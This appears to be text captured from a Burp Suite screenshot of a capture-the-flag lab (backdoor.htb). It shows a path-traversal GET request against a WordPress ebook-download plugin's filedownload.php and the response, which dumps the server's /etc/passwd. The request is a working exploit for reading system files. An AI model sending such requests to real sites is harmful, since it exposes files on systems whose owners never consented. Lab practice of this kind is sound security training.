 Request
Pretty Raw Hex \n
1 GET /wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=
../../../../../../etc/passwd HTTP/1.1
2 Host: backdoor.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Mar 2022 06:59:29 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Transfer-Encoding: Binary
5 Content-disposition: attachment; filename="passwd"
6 Content-Length: 1992
7 Connection: close
8 Content-Type: application/octet-stream
9
10 ../../../../../../etc/passwd../../../../../../etc/passwd../../../../../../etc/passwdroot:x:0:
0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
32 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
33 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
34 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
35 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
36 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
37 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
38 pollinate:x:110:1::/var/cache/pollinate:/bin/false
39 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
40 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
41 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
42 user:x:1000:1000:user:/home/user:/bin/bash
43 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
44 mysql:x:113:118:MySQL Server,,,:/nonexistent:/bin/false
45 <script>window.close()</script>